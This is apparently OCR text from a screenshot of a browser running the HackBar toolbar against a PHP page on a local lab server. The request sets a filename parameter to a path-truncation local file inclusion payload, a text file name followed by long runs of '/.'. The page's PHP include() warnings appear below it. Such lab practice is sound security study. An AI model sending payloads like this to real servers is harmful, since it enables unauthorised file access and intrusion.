 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.8.../././././././././.
192.168.88.148/567.php?filename=231.txt/./././././././././././././././././././.
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.88.148/567.php?filename=231.txt/././././././././././././././././././././././././././././././././././././././././.
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Warning: include(231.txt/././././././././././././././././././././././././././././././././././././././././.
/ in C:\phpStudy
\PHPTutorial\WWW\567.php on line 3
Warning: include(): Failed opening '231.txt/././././././././././././././././././././././././././././././././././././././././.
/. in C:\phpStudy
\PHPTutorial\WWW\567.php on line 3
5
完成
英
pr